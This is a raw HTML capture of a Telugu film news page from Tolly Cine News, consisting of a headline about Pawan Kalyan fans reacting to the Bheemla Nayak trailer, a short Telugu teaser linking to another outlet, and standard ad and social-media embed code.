

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tollycinenews.com/post/info/737/Pawan-Kalyan-Fans-Fires-on-the-Bheemla-Nayak-Trailer
body_size: 7391
content:

<!doctype html>
<html lang="eng-us">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Pawan Kalyan Fans Fires on the Bheemla Nayak Trailer - Tolly Cine News</title>
     <meta property="og:title" content="Pawan Kalyan Fans Fires on the Bheemla Nayak Trailer - Tolly Cine News">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.tollycinenews.com/post/info/737/Pawan-Kalyan-Fans-Fires-on-the-Bheemla-Nayak-Trailer">
<meta property="og:image" content="https://www.tollycinenews.com/uploads/posts/pawan_kalyan1.jpg">
<meta property="og:description" content="Pawan Kalyan Fans Fires on the Bheemla Nayak Trailer - latest telugu movie news, tollywood film , cinema, webseries updated information by tolly cine news" />
<meta property="og:keywords" content="Pawan Kalyan, Rana, Saagar K Chandra, Trivikram Srinivas, Samyuktha Menon, Nithya Menen, Bheemla Nayak Trailer, Bheemla Nayak Movie  - latest telugu movie news, tollywood film , cinema, webseries updated information by tolly cine news" />




<meta property="og:image:secure_url" content="https://www.tollycinenews.com/uploads/posts/pawan_kalyan1.jpg" />
<link rel="image_src" href="https://www.tollycinenews.com/uploads/posts/pawan_kalyan1.jpg"/>

<link rel="canonical" href="https://www.tollycinenews.com/post/info/737/Pawan-Kalyan-Fans-Fires-on-the-Bheemla-Nayak-Trailer" />

<meta name="description" content="Pawan Kalyan Fans Fires on the Bheemla Nayak Trailer - latest telugu movie news, tollywood film , cinema, webseries updated information by tolly cine news">

<meta name="Keywords" content="Pawan Kalyan, Rana, Saagar K Chandra, Trivikram Srinivas, Samyuktha Menon, Nithya Menen, Bheemla Nayak Trailer, Bheemla Nayak Movie  - latest telugu movie news, tollywood film , cinema, webseries updated information by tolly cine news">
    
<link rel="shortcut icon" href="https://www.tollycinenews.com/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.tollycinenews.com/favicon.ico" type="image/x-icon">

	<link rel="canonical" href="https://www.tollycinenews.com/post/info/737/Pawan-Kalyan-Fans-Fires-on-the-Bheemla-Nayak-Trailer" />
	
	
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
 "url" : "https://www.tollycinenews.com/post/info/737/Pawan-Kalyan-Fans-Fires-on-the-Bheemla-Nayak-Trailer",
    "name" : "Pawan Kalyan Fans Fires on the Bheemla Nayak Trailer  ",
    "description" : "Pawan Kalyan Fans Fires on the Bheemla Nayak Trailer",

  "image" : "https://www.tollycinenews.com/images/logo.jpg",

"sameAs" : [ "http://www.facebook.com/tcntollycinenews ",
    "http://www.twitter.com/tollycinenews ",
"http://www.instagram.com/tollycinenews "] ,   
  
  "aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5.0",
       "ratingCount" : "15000"
  },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "15000"
    },
    "reviewRating" : {
      "@type" : "Rating",
"ratingValue":"4.8"
}
  }
}
</script>

    <!-- all css here -->
    <!-- bootstrap v3.3.6 css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/bootstrap.min.css">
    <!-- font-awesome css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/font-awesome.min.css">
    <!-- animate css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/animate.css">
    <!-- hover-min css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/hover-min.css">
      <!-- magnific-popup css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/magnific-popup.css">
    <!-- meanmenu css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/meanmenu.min.css">
    <!-- owl.carousel css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/owl.carousel.css">
    <!-- lightbox css -->
    <link href="https://www.tollycinenews.com/css/lightbox.min.css" rel="stylesheet">
    <!-- nivo slider CSS -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/inc/custom-slider/css/nivo-slider.css" type="text/css" />
    <link rel="stylesheet" href="https://www.tollycinenews.com/inc/custom-slider/css/preview.css" type="text/css" media="screen" />
    <!-- style css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/style.css">
    <!-- responsive css -->
    <link rel="stylesheet" href="https://www.tollycinenews.com/css/responsive.css">
    <!-- modernizr js -->
    <script src="https://www.tollycinenews.com/js/modernizr-2.8.3.min.js"></script>
	
	
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

	<!-- yes no poll -->
	<script>
function getVote(int) {
  if (window.XMLHttpRequest) {
    // code for IE7+, Firefox, Chrome, Opera, Safari
    xmlhttp=new XMLHttpRequest();
  } else {  // code for IE6, IE5
    xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange=function() {
    if (this.readyState==4 && this.status==200) {
      document.getElementById("poll").innerHTML=this.responseText;
    }
  }
  xmlhttp.open("GET","poll_vote.php?vote="+int,true);
  xmlhttp.send();
}
</script>




	

	
</head>

<body class="home">


  <header>
       <meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@tollycinenews" />
<meta name="twitter:creator" content="@tollycinenews" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "b6ad416f-6086-46ce-b354-4e4bb23a9fa1",
    });
  });
</script>
<div class="header-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
                        <div class="header-top-left">
                            <ul>
                                
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
                        <div class="social-media-area">
                            <nav>
                                <ul>
                                    <li><a href="https://www.facebook.com/tcntollycinenews/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                    <li><a href="https://twitter.com/tollycinenews/" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                    <li><a href="https://www.linkedin.com/company/tolly-cine-news" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                                    <li><a href="https://play.google.com/store/apps/details?id=com.rakeshtechsoln.tollycinenews&hl=en" target="_blank"><i class="fa fa-google" aria-hidden="true"></i></a></li>
                                    <li><a href="https://www.instagram.com/tollycinenews/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                    
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
         

        <div class="header-middle-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                        <div class="logo-area">
                            <a href="https://www.tollycinenews.com/"><img src="https://www.tollycinenews.com/images/logo.jpg" alt="Tolly Cine News"></a>
                        </div>
                    </div>
                    <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
                        <div class="right-banner">
                            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        
        <div class="header-bottom-area" id="sticky">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="navbar-header">
                            <div class="col-sm-12 col-xs-12 padding-null">
                                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
	                                <span class="sr-only">Toggle navigation</span>
	                                <span class="icon-bar"></span>
	                                <span class="icon-bar"></span>
	                                <span class="icon-bar"></span>
                                </button>
                            </div> 
                        </div>
                        <div class="main-menu navbar-collapse collapse">
                            <nav>
                                <ul>
                                    <li><a href="https://www.tollycinenews.com/" >Home</a>
                                    </li>
                                    			                                 <li><a href="https://www.tollycinenews.com/category/info/29/Movie-News">Movie News</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/17/Movie-Reviews">Movie Reviews</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/44/Web-series">Web series</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/46/News">News</a></li>
			                                 			                                 <li><a href="https://www.tollycinenews.com/category/info/53/Home-Tours">Home Tours</a></li>
			                                 			                             
                                    
                                    <li><a href="https://www.tollycinenews.com/videos" >Videos </a>
                                    </li>
                                    <li><a href="https://www.southreelnews.com/" target="_blank">SRN </a>
                                    </li>
                                    
                                </ul>
                            </nav>
                        </div>
                    </div>
                    </div>                    
                </div>
            </div>
       
         <div class="ticker-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 padding-0">
                        <div class="wrapper">
                        <!-- News Slider -->
                            <div class="ticker marg-botm">
                                <div class="ticker-wrap">
                                    <!-- News Slider Title -->
                                    <div class="ticker-head up-case backg-colr col-md-2">Breaking News</div>
                                    <div class="tickers col-md-10">
                                        <div class="scroll" > 
                                        <marquee style="font-size:19px;margin-top: 10px;" onMouseOver="this.stop()" onMouseOut="this.start()">
                                            <a href="https://www.tollycinenews.com/post/info/987" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> HIT 3 Sarkaar's Laathi Teaser | Nani | Srinidhi Shetty | Sailesh Kolanu | May 1st Release    </a><a href="https://www.tollycinenews.com/post/info/986" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> The Paradise Glimpse: RAW STATEMENT - Telugu | Nani | Anirudh | Srikanth Odela    </a><a href="https://www.tollycinenews.com/post/info/985" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> KINGDOM - Official Teaser | Vijay Deverakonda | Anirudh | Gowtam Tinnanuri    </a><a href="https://www.tollycinenews.com/post/info/984" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Court: State Vs A Nobody – Official Trailer | Nani Priyadarshi Ram Jagadeesh | In Theatres March 14    </a><a href="https://www.tollycinenews.com/post/info/983" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Chhaava Telugu Trailer | Vicky | Rashmika | Dinesh V | Laxman U | Allu Aravind | Bunny Vas | 7th Mar    </a><a href="https://www.tollycinenews.com/post/info/982" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Allari Naresh Home Tour (Hero)    </a><a href="https://www.tollycinenews.com/post/info/981" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Veera Dheera Sooran Title Treaser    </a><a href="https://www.tollycinenews.com/post/info/980" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Manchu lakshmi Mumbai House    </a><a href="https://www.tollycinenews.com/post/info/979" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> Oye Senior Final Episode    </a><a href="https://www.tollycinenews.com/post/info/978" class="marquee"><i class="fa fa-hand-o-right" aria-hidden="true"></i> pellivaramandi web series season two    </a>                                        </marquee>
                                        </div>
                                       
                                   </div>
                                </div>
                            </div>  
                            <!-- End News Slider -->              
                        </div>
                    </div>  
                </div>
            </div>      
        </div>
        
        
        
        
  



    </header>
    

    <!-- Inner Page Header serction start here -->
    <div class="inner-page-header">
        <div class="banner">
            <img src="https://www.tollycinenews.com/images/banner/3.jpg" alt="Banner">
        </div>
        <div class="banner-text">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="header-page-locator">
                            <ul>
                                <li><a href="https://www.tollycinenews.com/">Home <i class="fa fa-compress" aria-hidden="true"></i> </a> Pawan Kalyan Fans Fires on the Bheemla Nayak Trailer</li>
                            </ul>
                        </div>
                        <div class="header-page-title">
                            <h1> Pawan Kalyan Fans Fires on the Bheemla Nayak Trailer</h1>
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Inner Page Header serction end here -->
 
   <!-- Category Page Start Here -->
    <div class="blog-page-area gallery-page category-page">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">  
                     
                                    <div class="post-info">  
                                                                 
                                    
                                    <h3>Pawan Kalyan Fans Fires on the Bheemla Nayak Trailer</h3>
                                     <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                    <image src="https://www.tollycinenews.com/uploads/posts/pawan_kalyan1.jpg" alt="Pawan Kalyan Fans Fires on the Bheemla Nayak Trailer" class="img-responsive"></image>
                                    
                                     <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


                                    <p><p><a href="https://www.hmtvlive.com/movies/pawan-kalyan-fans-fires-on-the-bheemla-nayak-trailer-77801">Bheemla Nayak Trailer: పవర్ స్టార్ పవన్ కళ్యాణ్ అభిమానులు అందరూ ఆసక్తిగా ఎదురుచూస్తున్న ఈ సినిమా &quot;భీమ్లా నాయక్&quot;. Read More...</a><br />
<br />
&nbsp;</p>
</p>
                                    
                                    
                                    
                                     <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

    
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gw-3+1f-3d+2z"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9509036977"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                    
                                    
                        
                                
                      <div class="share-section share-section2">
                        <div class="row">
                            <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                                <span> You Can Share It : </span>
                            </div>
                            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
                                <ul class="share-link">
                                    <li class="hvr-bounce-to-right"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.tollycinenews.com/post/info/737/Pawan-Kalyan-Fans-Fires-on-the-Bheemla-Nayak-Trailer&amp;title=Pawan Kalyan Fans Fires on the Bheemla Nayak Trailer" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> Facebook</a></li>
                                    <li class="hvr-bounce-to-right"><a href="https://twitter.com/share?url=https://www.tollycinenews.com/post/info/737/Pawan-Kalyan-Fans-Fires-on-the-Bheemla-Nayak-Trailer" data-size="large" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></i> Twitter</a></li>
                                    
                                    <li class="hvr-bounce-to-right"><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.tollycinenews.com/post/info/737/Pawan-Kalyan-Fans-Fires-on-the-Bheemla-Nayak-Trailer" target="_blank"><i class="fa fa-google" aria-hidden="true"></i> LinkedIN</a></li>
                                    <li class="hvr-bounce-to-right"><a href="https://api.whatsapp.com/send?text=https://www.tollycinenews.com/post/info/737/Pawan-Kalyan-Fans-Fires-on-the-Bheemla-Nayak-Trailer"  target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i> Whats App</a></li>
                                    
                                    
                                    
                                </ul>
                            </div>
                        </div>
                    </div>       
                    </div>
					                     
                </div>
                <p>
<div class="fb-page" data-href="https://www.facebook.com/tcntollycinenews/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/tcntollycinenewss" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tcntollycinenews/">Tolly Cine News</a></blockquote></div>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0"></script>

<br/>
<h3> Twitter Followers </h3>
<br/>

<center>
    
<a class="twitter-follow-button"
  href="https://twitter.com/tollycinenews" target="_blank"
  data-size="large">
Follow @tollycinenews </a>


</center>

</p>

<p>
   <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ea3494a3d5b6a26"></script> 


</p>

                
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="sidebar-area">
    	
	 <div class="like-box-area">
                            <ul>
                                <li><a href="https://www.facebook.com/tcntollycinenews/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i> <span class="like-page">like our facebook page <br/>1000+ likes</span> <span class="like"><i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                                <li><a href="https://twitter.com/tollycinenews/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i> <span class="like-page">Follow us on twitter<br/>100+ followers</span> <span class="like">
                                <i class="fa fa-plus" aria-hidden="true"></i></i></span></a></li>
                                <li><a href="https://www.instagram.com/tollycinenews/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i> <span class="like-page">Follow us on instagram <br/>100+ Followers</span> <span class="like"><i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                                <li><a href="https://play.google.com/store/apps/details?id=com.rakeshtechsoln.tollycinenews" target="_blank" ><i class="fa fa-google" aria-hidden="true"></i> <span class="like-page">Install Mobile App <br/>Google Plays tore</span> <span class="like">
                                <i class="fa fa-plus" aria-hidden="true"></i></span></a></li>
                            </ul>
                        </div>
                        
		<div class="add">
                             <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<a href="https://www.rakeshtechsolutions.com/services/info/7/digital-marketing-services-in-hyderabad" target="_blank"><img src="https://www.tollycinenews.com/uploads/banners/ads1.jpg" alt="Add"></a>

                        </div>
                        
                        

                        <div class="recent-post-area hot-news">
                            <h3 class="title-bg">Videos</h3>
                            <ul class="news-post">
                                <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2368/Venkatesh-Daggubati-Saindhav-Movie-Official-Trailer-"><img src="https://img.youtube.com/vi/z2POY4PBR9s/hqdefault.jpg" alt="Venkatesh Daggubati Saindhav Movie Official Trailer " title="Venkatesh Daggubati Saindhav Movie Official Trailer " /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2368/Venkatesh-Daggubati-Saindhav-Movie-Official-Trailer-"> Venkatesh Daggubati Saindhav Movie Official Trailer </a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2367/my-Village-Show-gangava-Chit-Chat-with-Kota-bommali-Movie-Team"><img src="https://img.youtube.com/vi/B6CA7OtzeZo/hqdefault.jpg" alt="my Village Show gangava Chit Chat with Kota bommali Movie Team" title="my Village Show gangava Chit Chat with Kota bommali Movie Team" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2367/my-Village-Show-gangava-Chit-Chat-with-Kota-bommali-Movie-Team"> my Village Show gangava Chit Chat with Kota bommali Movie Team</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2366/rama-banam-movie-review-and-public-talk"><img src="https://img.youtube.com/vi/SVq3VxxnhrI/hqdefault.jpg" alt="rama banam movie review and public talk" title="rama banam movie review and public talk" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2366/rama-banam-movie-review-and-public-talk"> rama banam movie review and public talk</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2365/Mastaaru-Mastaaru-Full-Video-Song"><img src="https://img.youtube.com/vi/AXSm49NGkg8/hqdefault.jpg" alt="Mastaaru Mastaaru Full Video Song" title="Mastaaru Mastaaru Full Video Song" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2365/Mastaaru-Mastaaru-Full-Video-Song"> Mastaaru Mastaaru Full Video Song</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										 <li>
                                    <div class="row">
                                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 content">
                                            <div class="item-post">
                                                <div class="row">
                                                    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 paddimg-right-none">
                                                        <a href="https://www.tollycinenews.com/video/info/2364/Dhanush-Lyrical-Song-Mastaaru-Mastaaru"><img src="https://img.youtube.com/vi/yJF9Fs4IFb0/hqdefault.jpg" alt="Dhanush Lyrical Song Mastaaru Mastaaru" title="Dhanush Lyrical Song Mastaaru Mastaaru" /></a>
                                                    </div>
                                                    <div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
                                                        <h4><a href="https://www.tollycinenews.com/video/info/2364/Dhanush-Lyrical-Song-Mastaaru-Mastaaru"> Dhanush Lyrical Song Mastaaru Mastaaru</a></h4>
                                                        
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
								
										                             </ul>
                        </div>
                        
                        <div class="add">
                                                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

                        </div>
                        
                        
                        <div class="trending-post-area">
                            <h3 class="title-bg">Trending Post</h3>
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                    <ul>
                                        <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/987/HIT-3-Sarkaar's-Laathi-Teaser-|-Nani-|-Srinidhi-Shetty-|-Sailesh-Kolanu-|-May-1st-Release"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  HIT 3 Sarkaar's Laathi Teaser | Nani | Srinidhi Shetty | Sailesh Kolanu | May 1st Release</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/986/The-Paradise-Glimpse:-RAW-STATEMENT---Telugu-|-Nani-|-Anirudh-|-Srikanth-Odela"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  The Paradise Glimpse: RAW STATEMENT - Telugu | Nani | Anirudh | Srikanth Odela</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/985/KINGDOM---Official-Teaser-|-Vijay-Deverakonda-|-Anirudh-|-Gowtam-Tinnanuri"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  KINGDOM - Official Teaser | Vijay Deverakonda | Anirudh | Gowtam Tinnanuri</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/984/Court:-State-Vs-A-Nobody-–-Official-Trailer-|-Nani-Priyadarshi-Ram-Jagadeesh-|-In-Theatres-March-14"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Court: State Vs A Nobody – Official Trailer | Nani Priyadarshi Ram Jagadeesh | In Theatres March 14</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/983/Chhaava-Telugu-Trailer-|-Vicky-|-Rashmika-|-Dinesh-V-|-Laxman-U-|-Allu-Aravind-|-Bunny-Vas-|-7th-Mar"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Chhaava Telugu Trailer | Vicky | Rashmika | Dinesh V | Laxman U | Allu Aravind | Bunny Vas | 7th Mar</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/982/-Allari-Naresh-Home-Tour-(Hero)"><i class="fa fa-hand-o-right" aria-hidden="true"></i>   Allari Naresh Home Tour (Hero)</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/981/Veera-Dheera-Sooran-Title-Treaser"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Veera Dheera Sooran Title Treaser</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/980/Manchu-lakshmi-Mumbai-House"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Manchu lakshmi Mumbai House</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/979/Oye-Senior-Final-Episode"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Oye Senior Final Episode</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/978/pellivaramandi-web-series-season-two"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  pellivaramandi web series season two</a></h4>
                                        </li>
										 										
                                    </ul>
                                </div>
                            </div>
                        </div>
                        
                        <div class="add">
                                                       <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rakesh seo services ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="2906873805"
     data-ad-format="auto"></ins>
<script>
